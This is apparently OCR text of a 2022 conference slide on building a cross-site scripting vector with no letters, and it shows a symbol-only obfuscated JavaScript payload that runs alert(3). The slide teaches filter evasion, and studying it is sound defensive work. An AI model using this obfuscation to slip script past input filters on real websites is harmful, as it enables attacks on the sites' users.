 '
'
1
0
COP
XSS With No Letters!
https://inventropy.us/blog/constructing-an-xss-vector-using-no-letters
""[(!1+"")[3]+(!0+"")[2]+(''+{})[
2]][(''+{})[5]+(''+{})[1]+((""[(!
1+"")[3]+(!0+"")[2]+(''+{})[2]])+
"")[2]+(!1+'')[3]+(!0+'')[0]+(!0+
'')[1]+(!0+'')[2]+(''+{})[5]+(!0+
'')[0]+(''+{})[1]+(!0+'')[1]](((!
1+"")[1]+(!1+"")[2]+(!0+"")[3]+(!
0+"")[1]+(!0+"")[0])+"(3)")()
COPYRIGHT ©2022 MANICODE SECURITY
32
NDC { Porto }